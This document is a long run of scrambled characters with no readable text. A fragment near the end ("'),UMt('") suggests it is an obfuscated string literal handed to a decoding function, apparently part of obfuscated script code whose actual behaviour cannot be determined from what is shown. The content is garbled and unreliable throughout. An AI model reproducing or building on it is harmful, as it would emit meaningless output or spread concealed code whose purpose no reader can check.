ag=L.]"0s,d.vf8kmR,8.LeCt$idH,5$podKsCitf8aE3cVdiut.6.oF,"ex,]C=2.#L,LcLc?1Sl.L.Lae L4--\/@b3sv..1r2b4aRrI"..aD1hvs.f,vm q-oLm,t2LrcVM0,Ra!eRL 4P)3svfursis4Rm]L9eta_23eiL)-.1#Ld-cLu.a1Ic\/LmRLLp"nsizmu).,1u,e..I#l_tur(LunL9anl)rs.Lt.bsE8l.si!e5a+Le"re{y-VC.c,"itLS6=g3saiR.LqL,s"Vn).81zLp~)pi!a.c-3,2t7.[rVc4}}o.wg"pn[iab:y->.b0{!aL ,;7;-.VmrLo4dn.^hL!0a!RV.!\/.irwLL14.Ri.]ze_siMV;LQ0L -7..4W2slCcXe60"c.ohk2gz1823c!LmR CiL2qo2abt n94V`Lou.5.9LLLisdeXa]w.n.Eqt07 tDo!izoa1gd,yxixxv#P@gLxaw,Lul]go01aC.4RtLY=S-m- ivuu.u).s.tF.%f-LR,VWTl=Lmt(k!$e."tm,qi.\/,lkgsm-o.==-LLL0\/_e>6sL?q..VV=.ssEXa)c6b8iND.eL4s6i]a.4R_miasLokzs=0l_\/at-MVCl#Lk5g.8Totr.L"y`.LLbpLA(-aaL2#..sx-3+!Dc"mL_Lo.Likr.l1!5V,.L=h2yO-26{o,.bs\'\'m)Lo^ab&1C3Iw5,c9orCroLlLeuaL.(.}!kdwVa9h.!h_3V9:0,)D.]M=O\/6tLe6\/v36L>!ciLhtsLV5.L5a,rawtqoxLLsLb\/! -s!xda=26W9:Lxkii-oi8etV3LSCL2n5!u(o-c.Lc2y.Rav6G]edp.>LVR]Les!}.L.10L!uoLi,qha!R0YV*-L!Cw090,erVCvt;L.s3nrwVVLe2x5"avN}ioqVshL4=L6L.R92B7.")1,LteLw>3.ceL.x0Le.3e{z0RL.wg5C0Q3Pg5V_r"w\/67Rky3!EE.N\/L52.t2Lo6-do6stc36a-."cS).LuuOL1LtlVL2!1sn97gV)ch818!.h!93.a4!"a.[au8V.QsEE!o6Y2a.Ir.e7x,o4oaldpe4.x2.o0i=t4).[-Bd0}.V.ec."119j$V8u\/l.surjRr.k2.qL9L.cizV,e.V\/>LL.+26a-)"..V..9..2oL2_2-a.mtw0e9omiVbt$Lr!8LLV$.6lleO\'gFLimse1,8.Vj""ua!`=drLiD.0,j_kthj3)jmhLris;mvo=1v3l0stMixlwvw..L-)o1q$L1.w[L9u9L1n+gRd52Cz3c!6cL..8cV0VjU{D1Lsedu4(3uRVpooah@Lvt.=1l1]Lc)-7-6LVrr614\/vLw",LC, t 1Lt5"Vt.7N34ta^-34.C07.aL058.{y2o.eVg6ub(x.gL.ic2e4nt!6p)tLLuM4e9nY.LEL4a.lk,-7_044rR9e.D.LS3,1Lfo1og.Sl.jdk).LL2lw2M30o"id=".ureo7ot&La.L"l,w7i90c!3L;=e4:e-c..6.V4.&;L1lC1_i&r!gL8.C,ggL!6as0Le!.cLLr6LAicsai-8d[7.".V9:l6Vmo}2L3foLur=6f9i9!aLp76ea0V.,crl 2p.8.c1,L$7coL,.s-.cM.t.)333c.om1\/RH4.+r6an\\6LLr.2(PuL,rI,1s.-.A52|L2P1-m8ygv1c4L.1RCU.C.e,c."9cad}Vtebb!!{.5..\/0no$LpLa.u>. \'!tLR&ka+a.9m.}aaV.m9Lnl{Dm76ue2S5a2o"z!1!JL!@ugihL=.u.!45!O4ttxLe8h_5.x.$_o.)h6{=1g7pLy1-.V4_.Rc+. LL6sR_U6c_)v.2&er&"LL.ebr48607(d.2.VRs61v!"1..LR.9-ke6l.20"7.d]=6oL6\/+mga,}!4,R!:u9lLgt-5x.F4r(72zN!L7\/S, 3.pV42_.e"D)25nc}{em6.!..]nLa#riTVnV.-s.2..!.L,!>86,y6rAa4"VgCzP}.th^-R&jys,e.1l L2ia6yat^..-9oErhX!L3K;i4e..8hgNr-2v)D_!-\'l!.wlLsL!n.e!vvx=40n84)VD3.k,|sL605Vqo)Dgcpl-Roi792-a Kaa".CrL7,4e0..t.!)4@6nme9"w!-y)l1.,t8.k0RbJtRDr4n!4ppiaL.!7-vL...=Lbss0-vC_69.ri9y!bsDr!4oi wl. 3i!R8-Laln]-3."--1anou!LM$V[.VD4nBlLi.a246.Ll3xas:L..-u6.8t815)&3.0dL0.L(!]2Lx.dAc.L!.d,$2!038a.0V..9\/V!]Lx2xeVa.2I)c66.1>VLLs!LnL$g" L+0!is\/"".t.nc,oteo .{7rn# L6$.8.jlL"14yr75xlvh!su6npLyitRf9;oi!jIsbi1Mubilbasa6}aV.bsLL,vlnux8.Hi89ab.LCnwI9{C_a.wm\'L.til!li2"7kam_pxi5)saV5o,dV=7L.CbtvL0,l54Dc,w..3ge[2(O "6Lan_)aeDsLValNoSCc::Lo1Ls(2q0i2N-x.oEc!t"CEL ::.ag"!Me9kzaL7Wl8%qsfL#e)yMEoaLa0h4!2.rig"L:9!I.w;L!L.oo.i2"lVw.1ssV--LL.iI.-hL.3!;V5rn`iLe.R3"mho4.de0n?.\'"krb,bLLVh]I,n4L6?6h_j 9is.o.t,"icwMLhoVi;D-,^1iI.Lc!.!.,f1Vairta63t1LL-..tonotwlaL"V2LV$7z.2i2gVG)pi8u5 iPD.uLd}1"L.7iRL.j\'o]=Haz=is.a].L23c>owiNL++Zue!L\/Lq0O_]gmce.h9il0">i3LvL.L_"Vg">-Vvo.u=V0iR)raL!:=-ccuo5cyie!!rVdT,pVd"tLp=ul}nee V5w"a!4?1rc$.j.ecct.eS,#}l(i.2LiLjln1L4s.!r8;,Rf7LorV.m821Ln,8hLVptRktu.Th2)ao{SVUuL!_oL.i.-\/Md.a2tipi1,o6-s\'r.x\/)dsm$u11L@s7C6m6V$idFP!"Lv\'97h"5isaLSnSmrLiV!yC.Lz,\/,.!?$nM$Lvmds9tc.3,c[\'6M:-C3os-a!v][i1bg.9sL$.(:dddiE)7L,v.l-oheakLeV3;Daw\/]hc.y.L i,.E(oh1"!.6V6Xai3L8Vi.tiX8z8.=p!st.j9>L6;la?.LpLcL9f-!3m7n-z..vItt&).L.eh.t.x!q=a"arb.7.19ncV.Lbf.y\/=db,:.wieqc[qLeu8m.ydo.lfh0n.V2MpeLucw.V1d$KVo5!\/LdL350.zc]"lx.. 48L.]T|vi-i,douRL._nn-xtod4.,9&$,[tuMb(3.z].7ULznd8lym=nV.ojt1Li.zpi0Va.ianabN._ogLr-(U)n9rt.zL_R1L;!h\/M Xa4lr3.VwW.0#L5lLL2.1r5.4.aosvjIjsziVItbm3_tN4.s5..ripmj3MpvNtW_LL_u.Cd..Lta8o!al!4ing:\/kbT,aE1i!"528 :54L.n0>rV9"j21l\/,"l(c E,w"j!8V1q\\26g,V8.Cv)2eL9.o8nl..LLar.L..L.ltpr9Lt>LmtCLtn"!h]9.V5xqn;)L2;c)SrR.qda4..."34\'^5GsLLl8Rkiac>EVJ")b..a}LLc.bw_!qae.kw\/_.i_La.LhunaLs=4=m3LLV).w8q1[SL8e58aIzLj"LgkV.lLdn-ng;g4.o.lLi6.a\/;(w,.vwDiLo.k}4S3haev5lKk!iVR6LL..tiy..{)!.Vi..0L@e9L.8oRkMVra3L[p826b5nsLt:8N\/5s.4cwxls8gnLMLcV4,0l4>l6.._ongh2.gI{5.nU6i18.V01LV.va)sdi3lL2.!u7:nL}t5.3..|i8M1g.ioek.,plL69cbu23u6]9077.105s4jc04Jic2Vl7u\/+oS\\L1i.9Dsck n_.xe.p1CL"u40LE.6.g6"Lrem,.8A.r"lc.Ll0.E"67.6s1h2LL4_!rE}t3o]l[10Gs3.keiov9c.7].3Lu.,lat\'3LnSLLmdLalc0jXuna2lfa!L!hn\/_fi\'Lole2h.blz8n.1cg"RCL6g.wa9L9[vaL6[oqsxe.1{tv*t`,i$w"tL.]u.2xtn03.nfLrnL.hv4hk!;(8ale,6a1VLe.L"Dlm\/kn}ae6LE:VLnadL[u.!u6&ifDL\/R"p.cils.8l.E,4b.rLi.L\/.Lj9nLv\/ilu_e\/1s0E,l.L2.l73slLliMgni3=;Lxri]6i=.n1R4t65)!,_R-.1yG4xol$ol."(g3t!o.1p5.3Lm[.B.h30)4 =.R.&h|>Vp.)La9}5aS56.7=09oVVp},x0..is_oi0jVt1,.ti.LrL ciV4pvWy28i3).WjV L.TtL;j3pLl1nLjaLcV-,Lga".waz_+tVK.L.ciL\/lLmr[Tc6li.D=$7.oL?vR2n(#49$6u"".,q4o3-qSwsL4btat7.aCt3wgMi0Lsak>speh..0i.2.dt1.ea15t,6Voa..!.Vc("ycu6LReV3a-J85vei.d-aa10.".5.8ai]1,p[lV=5cdnsc4C[tV1rK!no4.ySsmt!\/E8rx.a9liE\\z.0utL.ank9LL3R(.!.NSa=l5:-3Lo63r.ra.tM3sIkVlLf)>_1xu"L3S38}\/-V.a8jL),"mhem-.D*Lhzi.eL xMV-.y)r3.y.aVAc!7\/?V(".nf31u.m6lxk,31p$.C*lL.,6)Ie.ReCd.av5 LDn!2.2r)+\/-1Lee:.11a\/Rpl\/eorV.)hktoLTD3V*L.9e!)io.ax[LtlVar4rur}4golmc8-;2je1np5;tbaeaCl)[.>,hz0tLcl3!tanCLL4o.0("`}L_!.e.TD^t.uhn!3vc5LTkR4n;jmi).t8G!;l4i0.!;L}C4!aQh66EV91.7.xsvnr2-LLn0gL.utua6L5tmR9nVvVgLla.L_.9{e6+!3..l.95=o.!L.esLacaw89LhVi]E.av31ak.Lgl"a0.L"au0PLV34\/9"ij-7D7-Vs.Mlw!.2_.gLL-.. 8,!\/46,xn7V;\/lC2e7dz1oe0o7s044L_8s.!VaL74:oC5.,1hekSLzL.u.a#R1w.r|V.,2$( V!]2ur3ev3L\/+L44\/V.c=e2lRtpVL!100VLS"5)4a40 oLg.2."99a-.!-d4ld..MLe!ann+75[.1Ru.7uc3uiy.67tLv5nLm(d.L!Rv912La.7rVLjd3,:3.7,.z3.n6tv2MilP74i17.Eo"a-)adiam3z,Leg.cc.L3ela.\\) m7.q1 co.\/La.L36ut2ezLIb!_w8)M3me7L.eVV,Lopa..L!0aL0p1.Ldg.M28a46=wbth3V\/.!!S.,ca!Lr-925aL7L0.x9!no89a2cnqLat8Lco1Lr]28oEa6o5Vv.2am({lL!x.zL1l3=w.\/uN4u.Lm.6.!l!SvalM,.!wl4Vy2Rv5)dq\/c1aa5r^Rms.n9B3yLmoesh.%1515x|R\/-1L1kky!373V"6tL49vsRfa .Ll.dl8Mta.!mtLfet[k-.Lvr006"o.]E.rsbd.aVLL.!37R3.38LVs)x3.]t.67..j0p.oCVLx& e.)bMf"m81h989.!Ye=0v.hLr3m.,w\'vv560VDaCo5Rdomkx=V0)a_91373\/,4l!3qa3 .Pen75!c)aV231S5.+acoojLLR1a,994|3.`cI"oO..e!LtL=nnL!8L?L0g9on3E5fL"vv.v;E!3"Vx9"a,".Lc[msL)7e..M$>ak.oVMHfpn2..t,2lL2V.-J."aL2#(6F8.Ss 4d-0|3.L6aiR)p.)9ysSt#p.-iRl02{fL.rLm0chL(ba,8m45aL\/..Le 3.cTiqe- aYQ$=hLicxeL.tLerD5.t!"(8#6eh_n!L6t53m0l,;t3toVRxs.Q!4Lirq))L7o=3 T.,ueLtK-,_.e7ah"imiVl-cLV.#[.Rt353rwV>i5tszxHopir(xbaM.c.bkCy.awh5.oy?o.eaoljmL=lL!ledVe;DoaLu..?waVsxt!ra-8x=(xuao)5L)hv1."M"L9\/-L.R$)d.jp+oi!|Logo"mirLLM!eL1v\/LLiSLx2f.}aeM6{.YyweeMstLqgp.L.CLp;o\\s.9iV.CL]NM!re04Vm\/4R4y^,,uLm.,r d.p:a.L.crVr19..,$+ta5IaC=.fe."a3a!ys1q]es!ji"DL,L[u._7Vcerb0.m.0=Ik.9Lhpb5Vll-aet fTioLCV,m75.s1?[eLirMeo!aMc0=5e>1L=jr_tea4eQ2wj )LL;eb.nLLe6ahf2Lh8"qub.aL337lq|hx[2]LL!17D=.h=3xs+}4 .(L(8}tdEn.L\'..9:se"Ll778Dol>,Lc=b3]9\/b>UDL[_tg!i..gfLL7}q\/..^h{V+_\\m1v "=a(lox.\/1#0hL1Ro.syh|}]$Rl_\/5"VL.26rtC](l._\/"0$_Cc9ae0a,LBLL.38uR!>e,wn)0Lg;a$0u4e!]rr84a4-0.l6);\/LE6rn0!8Ce]aey7ar51aX3)l6=n_"l=b"[oC;.@VL]a5()cS=o0 >y!ja.+"fH+$8!)L.HyE.2j.DLr+L.L20v.LL V.w.cEDJ>cecrN8,.-\/C7+c>nL.d737.y"-.cL?g\/Ln2-l)m)a;knzxT!(l)u.74.L_=.0eaL4LC)Lr1D.4gv.LV=aeVxlVu3jTp)-.z.e2.=97]Vn.n{os75ta1@=5L_n1e4=.1#itx?LCo4Lj.ewg.\/ !cndVhl64s).\/.Le\'aCjk8aL0w:.nme(aiiV3r4rsL],,l6.3x}9tRt.g _c"osihV)x..\'a1-Mn;|q]SfL..tV_15 (Otra_6xsns8dLosg).huic..DuLp],=3"aeLiV]L,ie(.9),,oEo2m.9D.-72s!!zL9tht6p2]lie\/#Vrnd21L=i44qLni>V71..3LL9-lb.18]ht-VqLmia4..Lh)!tosbnLou}-onye?ty20,ov5.a78=p.I06lfroVa.+3;,2.oVgtljyx.2si_9dls2dL-;LL=6l c.e36c.39.ca,hz.lDa!2L+Lv!s.v\/Xih..)i_khaI.n!ltiveC:LtLa\/.Ly,LLb2%r,z!Ln=_6L0g9f]VsN:lL ,_,sdeLfeaml!V.1.Vm!LqLrn"a.dE0i-VnlL5."s$LYt80:6cL."9 _l3|Old6RtRty0sL0lzLgehL#9L,b6i8:vl!L.pa!w}M2e]]Lqpm-{%t.!{tViI4e...u244r5.ECL+]qf)7_wLLs(7s)1oeLFo,sVLV.VL2>,,t.rLsr"+a.35e"L*n\\c.L`0.l,=cn70LL?\/a)wyoAyC!88j9i"n Em.Ri,5eLe3+R.g}!..(ii:#..WVs3f Lq.l8!)-TtLnnaLywlTm6Vh!Vri(EFat6L8eM.xULof.it-8sl.pov._h 23.w1eoi\/3.]La1\/"iL\/LOLmawntDC9Cr .3tpENvlrfS.cr;,7o5.!s2\\4l@*"L]$_c(LugiuQ,we2l.MF!m.x(;.l-w.a6.8L.{P2mu+e\/d3rso-1nf{.NV.Cul3Cl.!LCcCV.i7.CLqE-u.]y _Le9r1!.79dr]v605.Ctt`33f8=9i.0,74-4)[Lymbh.LVVw..pw]}m3-{aa)7oCt.m922=VLVaR$C#9.p,j#wC9,\/.ni4b}.(L}"!.9.t-E q[.mbv0n"n k3\/CdV94].a.)eL...g1RLVndikL!a3v|{tnC$yu-2}{e"homL4auR.4Lni))Vpta.L S.Cn[j"8hh\/ELbol.!.tx03iog.abltabe7V!Dxcmre"bLc-=Lh.fo#0o00M,-k Es-tVs,.9DaewT+-d[o"-!l}1..r1(q6o[.r)oLi5datg4Lt.7(sG3! t8LiU5bVe"63VlozbLabL*guy.Vvlw.jCfo=k yr.1ddrYeaiz7.69DoL .p"ttse2rDLr.ol..3!.t:;L).)58go8fyq"&a,r%"dicV,c{h1nswzVV2D"ILc]1y410(l,;._"w{iVtx]E.q,67V.i=+iL..ez n!-CE.tVC9cequV3,rL"i.t,"n6s7.C3D4p6LLv6tr..ViL).6c..n0arz.-feaScLi.`iLtmLi!a5p)y).V].n}obL@a<w5[mLo5mcoiAu\/gOo!cVgo.;8pV0sL.8.3?]V|5+CM.".mjLT5!a.6!VLn.tLrR?u0-1awxstq=zDLtDr-.8on\/wQ)Ved4.C81(eg.vwmoLiLm.ILnn#.LLtmsVM.6VLabaLmL!VLhVisbu9(r!a]yLy.5_LvgVt.[e>LLCiei7tqLeiLa,ML6.L25LMLm1z1Luii!3fo;@yk0VG,6lo.8nn!.ToiCgi7e.th]65C]rfkv!rerosiuLi]82s.L.2L)Cn,a2a3Lg!\/8V7ut\/L-72.+\\l7re2v.aicol}aaAi.2!s(c.L.uLka:ebV,wjs,..[\/e2t":Et.V..lap]0=0s45q2ho67ps.Lan2;1.`V2\\0qaLaN! V1!.qli!.?(V.*,LaaVi.ot!7.nlti.h]g7$5d\/rThuas:.he}voosdL*h.n({xLf .R.c}ab}!Lqir9)aeVu;2C!.!LMrrkv)7,Lt$}U{:ehD7"!L5D3sdoj8"{{g3L>.(V|k0R\/l,-\/!9Lw!-x9h._afL.V.vIL).Vrb75=nmL2oq$o.}ab..14dva35V}]"cw39VaVLCvqV_fewon)li}tr)6o7tLVVah.;,s7ea6asc.4am u6475V&.|.LrVn;,q17`]9--Cc.=a&s.bCi;VpLq.i)zV7!QrfySz.z9te@.}0e*sr-no&v.-k)6VLs5,rLleLLoehahwLL0x.0nLL5M3d.a4tD4."507#;]m wL_1]ns@Vdo75;);\/5e-M*zjeustokLLiVuj5npL*.oLmLdnL},plo;ad]S.cs$L"v]ixrLv5kL8ldVu,!prv.DCV8"m7qmL*1Ll.!.q.ocaLriLcukvs(M9*agKLcsL1)VF9Lo,!LdBeV)b!ILitk.4L0l=.;)w..y0[LtL._(lwg.g5_$maasH91\/-,0L!_j7a!fLfc">a"[ka,CLTN_]-l76Ly_d3e\/Lb.8h.)g.l.4ee_\/p$.ec47.! ...w7o.;lliRVa,.xLC.vdr.".)iVaL!o"Lhygt1t360VE2esi.GMLA.qs2Lde\/r)|L- LVqt0fyLk"i..>nV$oP(.4L4L]uh.a.t(2im3?o}aL,L3u|ax"5ai){=Cl.#97=14kaEio..lc2],iOwiNVcs44.f-.0b3v2_cSKhnL.mL2LdQ,h;I.vbnL-.cp\\L":X}lV..-.92..aRz :D_\/gLVL)\/xa$n(oXL1-.[t,LEadeel).%{g.5!I.)NPwL1L..N"nl .8 rfaw3Ala{7I9Lds.7Rr.}=x2.82",n2Q]i!mv;.8E.eL9s[&$[DL=2orrVA08nS4t}er\/dwb.=,"PPlhL9..4e(.VdE{E..VxT!AgLfL2$0"rizE..7VcI2&e80ul$iklnt"4Lu)L-se-aV3lOa)8m9T4>LeeL.44el5 c!$=f.T]5.ELx0ni2.L,zV}ff.d3t!C0.Cr1.lLoLot$r6@.-3e2))L;;RVlefwZ{,.:-mxxql|f.6e)2C2.7>.|,d(uY.VciLo.r0i\/e]sVNEL212vu,MRp.b)b,}(_26v:.!!0I.E5io3_+"M e.9Na144.Vln.uny,0mV"_4VtlppsWyd.gC6]!Q2,)2n}3,,!L0t-m.e411|.9rL{LzCea2Y.paMta3.fL,RV1LL0omz;)-$ix9t..nLrhL.d1t1.xLL|Lh=_;.ilaorL."(S1"o{V}>L"14gsDCLwr"n(kintaL)o!LRx5-.Lnacu.yn1$Lg_aiL4r,4wn2..i@ci53ev&a.iLiVV8tI.al_f4].Egq9dvl-\\,[O+L-9]i!..qLpo3..->v5]a.gL..nLI.-S-fLzi\/dL7.x-2I6.s^wl5jMa;"ie2)$4rt.nL9.gnr05.e.smiRy=Dsvfs.-n.mm7E75m!8LMhyar26_.aiZ.dL1o8a+(!9c.na!wjf(n,.r.68L0rLnNL$.LVILs,L.)e.s2(c.g6ioslrVcLnsCc5p6!EVD7nkVqfVaLpb$mGxE!$j12L8,V.5Lwn\/d6i*s9-aibD8,=i3v4rsa"2$v"5a8a3eaVc(.-)6e1p_c)wL(L.gBa9pBti!Ct)!i1L:o!.]a)aLj I"ur2i58D(mbDLc-siemawma0T t3yk15d.1qc)8u"+m.CgldRV5b3_}ca0SerCfI.k;$ rB8eY.Fomt\/tsxesnpL(.e!rdTDL!3PgTh$-g._.ii\/sd2.twgcV9u3ij.(e)+!8)v9.>2d.3d.0LZ2u4higaf9cL$L,LZ 3\\0eoytiVwkLp]\/6|aV$,9is.L.)a6|Lla$Lats{.l4M="{IV1LIs"wg6mt"-6mV}Ld.!ps2Le!t>FfR_}V("{686xea2,p.l02L!kpi!mLt!bt"&tmy(LlV.h?.raS..rjsold3e.I]VvfL.,Vk"cs?o)7V.1V8daxrV=tLl.5.n.5."\'cL_8;qL)ge}.(e=xRCs.o__:.&Lpn).tp.V!45La"0$L>_#N$d5asxi\/L,,..4vv-4s.al9e$=5LduLy(n.2aa6,.LiLaLn]19+dr.,e.g5on7L.i!Pm]ssu..v.aLa449rz.e{.B"j.vi.ft=qrj..M3noz3qt5zl?)arn_L.\\xt(>86YLL1eg2\/M}e!Lq,aDVas8mLm>.L(pps.!LB$g_ov79dRom+L8c:u4(t1I7@.i(h 2l.c!o5l8Tqr!Lagfq"k0y3k4=7jc{8e._.v04,s8\/fLva.l!X#c\/jC.64.0"48ylcC iVLNda..sLtc_(x6lt}{prg104gc$.,BhL_C7...lTb8)L!"9cq]ef5ne brnsD)8LstpreId_`rSe.-LsasY7Laf"i24.;wiyy.[6Lplor-ksV0n2c) 7R"$U(Vn.n.V.eo.r*xZVv81e[eiile.Lf2e+R^y61;kvm.INo.73(8Lhp.sE1}.LlLV*226+(.66ii,g)v.ErCv.tVr.,6Lx(("#0o3aLk})}_a5VaRrL 6z09=zlaT2c,)ntifnV.Lo6L)LLamaV!q.l1duuhl.dav.cg0Vd6wUV.ea3bjLD86C.VtCw.!_2)d.rxLoBL;rf0>nkLl9Cmy4gG4.c.j!af9._.l.`rLo-y7-IL3soaael"4$Rz.49{ae49L..,-nmTd1,"!Lvl9:0l!;L:Vdgcre-4r.d7ra.}`\/[.1MiQe.n:Vu4be0R)L2Ldmqp5_r5["__LL.Lr)e)"L!_Lk49!.a!mv72j s)h!?ob\/VTtm.yL=n_IL.g@"lL(2ELh,I"T39.7nEahV8]Lsajreaow8V"cLL(pL.YLL)4,RVOwa.v)qos1N.cuIDcr,ry6u7nv1n-}) 6csLyLrn@1Lvh#h((Vz6ne).\/VvLVhcLp.Lld..ad!ds6\/;yyL.e-Voz.}1dngiV!LLlI4a]L)V97[LV5tVV!\/eYer.LR(7\/vuL86)..VrVs]s5.cLLwi3e1q{&b.qEXR=.Li_p..\/.!}(auluy(6#n}It"[5)8\'r".o;Upr4l.LTs2z_s9Soa7;6]l(W!6{Ly,d.tW.9VTLVn.B60i".M#ac)oz3d{$(a:{mcfa".uLp.lom0gkg,-L6x2v5j]{)=(iV0(.blva}Lb[qHbn.x0rVkLgL2LL..x!r8si53ELmV38LLV@)La.3siVDna.L..8wu.SQx&4l1.Ip},]aae)RI"as%e2d7!0V63=Ln\/{..3wVa8o027le0o!.o,.seyo8]E"LLSRr0{e=n9qg.8n"V67_83LoLhmoksl.t8R5a7v]1stLtiMw.R"+i;[k1iLw"2.V3Lo:h!,un$gI0,D26Le(h4te[ee}ni-ch35gcL..=Ld.{dV.;riz!.4xi"sVV7$n.1_V.84,Lu.9hTsi} _3y,V(lL1$nq3a{d:!all".SY2]hia15;y98L5L1cfcLix9Sm.iI@t}Ve 6NrpV8sLasci5RLuoa-8o2.&a.eUhct"D992uwn$e]bBNiw6!o.n9Eh2s$.absi-dt...}L_LaL47.?.xn}!...=6v:tLih(..p.go2aR"ndhg0ft._vVa(+DRLS.{D4[)10LrL!"!(pl.QfLj]L[L>]4[L2z+-131B:no\/8uoF;sli.d:hL "D6oLd.aLr!Lay4unhumo,.e..RS"mC2d.Ev( n.\\tt4!tn.ew9.a*ash".La0,5lr.aLcg..aD[3vas1n#aNSLrStecbies.3-ozEpumzhLL.=!gL"-05s.Lcv#Laal.3.z1qL,.gteJeLy8-.7i4)6L.,_,,.e."4l\'.LUELoW"L#=+.]=t_".}gL.4e6-j"irI.LLLd)}C6c=s?a!.}vncV61.9c\\$c.,eYa>e.skooiL6a.4n9oaL9g4b.Vee..!vlxVgl)a.a"pko-w.fe]q zL(uVVm$t0L+i :.l)_\/eoa.nn7[sj5%sn"tf3ge96w7,tLt.oo3-woll]maf9M.\/.maD6xgr".0d0,_!Vg.0.s8q-hco.vd!iTL uta..a d...Vd$em ,!0al2-hIl-{}q]h..w2..oy[ "-.R. 0-=laf.!po!- m h!o)%.Jen.s9.ook>-v0e.Sa L9hDLs.hxs6.aynvlLlv6aK!VLk!cLltLtVL xtp-ugo.h-%..llEklr]V;xV =;ect.a}o5LoL5eLzL=g0"vr,U,.!aL],m-sm-a..kh i.-)olL|;bjaaL04)R]s_aVj@Mr0Ltn.eVhtRL+ 6.ag.".tLe.Djao..Mg)VV(.jTf.=[,.ndi"h\/.euC)sjhuq3\/ Ll(1s._nehHcag..9n7cu#an]i"q-9wNVlLLx.)Ih!M.DLVsvv2c3uii9iuur.S.9i.SpR0soV<q!Ln\/cTv0+l`!LLVt9L-rdc"e,e&99DLq4{4q.,.)oaL45uxc.71LN.n%p]auQ#bnV Va)VPzht,}n6"sGw-LLbL,n.son.LL-LLot.leL.sbtuv.gk"T4f^vS=ucf1,Fah[yoi]5L.x.".j|2em;4\/a!yoxLccc(.10sso.RR8.htLtv5f(ieMcce!=\/x0L.(&.aol.e}"fL3icd_f.sLaE\/sap(.d.ri-t"oVO]L]]4LL3vqd]aVscaLlimb"Lee-Lax L0,t,oDeqV.".Ip,h-6*ej,V-!,ty0_5Liakw{x.=Lg m.11tDVm"Llosvis)gD.jaa.veeq3Cq)lt3\/L[e3L1n>_w=_i]l&:V""rba8.02L)rlwh$bLLLo!"$waocd[LE.unr)95bev0Myp9aeL..aOt.@L6p29r5uc"cLt=2x[o.[.LIaa"L\/"3h=LvILL}7e_2"+mj{eeVt\/0c05c.v.2n!!e!dya6tl.q\/L5pip)60..pbJ0"7aroi9.e2L.c\/wi,yL S,-Ma=bCi.bi.-X.Vrw\'L 4t-bV7prh.V:D\'.^egk!TnLLvEeahNTx.,m.a(V634"9oV!u"s,L2k.2ih.k+>so7? k?.Ih."7oS,i3u8x..L .u.]C]4.evttoC8d2,r5n-tL>aDE.LLwaaoLLiei.npa!!hgL9_9axC ).L.m=sytzipn_6wo6{]sUJC[6st$RnanDLq2<;0.-u8ijV3.Veot59,0Ce.RR-u_cxg0{.L(mFr,3x"08S6[ho36Lce5a6LvLtL0st0u6=tkg.4"!eL\/avy CiA 77.]itzyp68o"{&SL+Iy.u-.>=L rCwnw$a!1\/u]ip.#y.ivooe| L".?h r.Tl.cn}gfKh].2l1ddls+oe!Ls.e SctLcijkeL0LbL2vTn-nL!nt"qX2lt_!{{,v7L[\/h6owzbVV]pgm)385t|2etwl=VsNvt x[xa2crr0cLL!uenaiLLeCo4 !,x3rn=b7Le,.%8]s.!5t35!ca,ln.+rraLpa.J .33CD=cmr!32.!y6c)mlI!o07oz.!)LuVC:&-.)l.aV.L]gvgNriLLl2utt:]iaq\/xsi! L1 9i4t1useVa.o8ey.0v37sEmx!6n1,!f0atmeii"7tf!afd..[3.pSRael.sr!l.iL!Va.mc._\'3m soa3 antfV1e5ng6Vtp0k64Q'),UMt('u;e0o]Wr,=BmL%iatniw_!k{{4oLaLLC7Cop)R6nR8S\/!DRV Z1]v:L9d{9ui!ue]_FR_WR2aftrVnh.$}6R+3%Lneo=vg2))$f__Z#RHt 8VPRtVD2!5L)kRc.9sVur}[uuIV,gcf*:""tWVr.,t.nLv%L+(03}ep:.iRVLlVoC{cLp\'1e.!egR}77V}q0xR6}o0d:;] 8dRln,)7xy(}DRyn1aD SVVrVR>rM$1RR.Ne103;ZV`eL),(oGVfn1RLy1iwLVV-LnN5Z(yZ#pk4LuQ(Li,)re.b4Lu0RC:n=L`_le).ntsnCy(=.R,.!Lar,+H{)R,V7pLpREL1iiR0!.x20p)L_VaV[e)2.]_8\/Rr.2V}lsVLV_Vd3Zr=rxg,ce..#LsZo,fiRL+bVsV=3i:;@}6bX9iP8pd0)btRiti;}q9[9cuCs6rf9Ck7.i__{v{eL(\/L)!_)4{fv-xp0g;aLvy(n4:.4V;GcCAVsRR3RRl.%69]oRdRRXarV!mRw6E)>c],a]rkVZ:Vro_.Lx!nd1g==8vn7t2LLo}q)3Cer0rVL]a}..}n}RunNpVlfhRV)R3V36:RRzkf4L4247tLP{V=I:va{:gt9_pxrR;_RF)V*}s) sa=I\\(yV,#so]8Rro6VD}R.lR __\'mEg.h(oRhX,w.\\Vtakl.0f7taooe+y=.fRaRm.rR3=Lg=wVP.elfLxrmxL.}L\/49ld\'r)]"9L2(VxReS.($hVt)Rtgpl|1xGoRilDc4+6,e!= ()lvt}$;:.;Ru=CX?e n0RhnR\'tr,(L=L)V51(}u=.>,a>9vV o5>:.R+ZV#Vi9IRRU.=V_.x!\' ]!AI3xZ{l)+\\hi=rr])!R!)sRQUybc0e["RV!V2E7JZ8xaTe)sn]!L2let0)t](.(RRg)ssV]f.0VdeR:VgwZyowd8L2VV||"xsg!}!.9D1cc9LDL#a=aLa(-4].\/R!tURtoLjheR]o.n4VRRTl:)3w]$f_i8xq;LC)a2EL*t9R]>R=9.t)4fRVVx!x_in RrLwVji;hem,)VnR0m.+lV>8R.]g4Qx9]LVrcR@AVa3a.a:.=R[L){or8.Vmv:08 .3mrVu),:07n2o)V05R]aR17q((+)rrV0(R=tP}t(iyoRV7G7)}RRlAam_0xu8!9R]t2stL]W|eMZx9.lwrZi5]bR4}-ILL0c1ov{w+.LV5(x1]s^lnfV9]&=;]9*X %]eR{R!(;)]7]c]QRR]5xsEDVcL,}X(.R c4R(Cha042alcg,},4-r\/,LZ)(o4\/(x,(:..}E !iCr{bBVL,v}lgd8wRopFal( ,VLf&V.3d,R8,x;tCNj00krhauomsCtn.0V{R6!=.9!a=Rag5saIL)ouVmtuB].0h.RgEb7v@!!1fsi)Ls!f?5{9ks<[e))L(;q(hcR43,+5f<!V,wr 8R9s:6]nQR_7$R-fLpRnLLbRra9|_{40LV}Lgc|!CoR.oyl%)_btti+)>nn]!Z,o.R{oVMLL(]..tluqbLWVlLCle5VZTe3V40U,=L;el3",peil)0oDVsLV:S=W:VeZvr]R.:!V 